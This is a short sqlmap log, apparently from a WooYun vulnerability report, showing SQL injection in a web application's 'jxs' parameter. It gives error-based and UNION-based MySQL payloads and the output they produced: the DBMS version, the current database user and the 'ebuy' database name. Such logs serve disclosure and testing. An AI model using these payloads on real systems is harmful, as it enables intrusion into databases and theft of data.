 [21:17:07] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: jxs
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: jxs=') AND (SELECT 6992 FROM(SELECT COUNT(*),CONCAT(0x3a63736e3a,(S
ELECT (CASE WHEN (6992=6992) THEN 1 ELSE 0 END)),0x3a61696e3a,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('qwTW'='qwTW&province
=824&city=1081&address=

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: jxs=') LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a63736e3a,0x7844624c724
d484a4347,0x3a61696e3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#&provinc
e=824&city=1081&address=
---
[21:17:07] [INFO] testing MySQL
[21:17:08] [WARNING] reflective value(s) found and filtering out
[21:17:08] [INFO] confirming MySQL
[21:17:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[21:17:10] [INFO] fetching current user
current user:    'zznissan@localhost'
[21:17:11] [INFO] fetching current database
current database:    'ebuy'
[21:17:11] [INFO] testing if current user is DBA
[21:17:11] [INFO] fetching current user
current user is DBA:    False
www.wooyun.org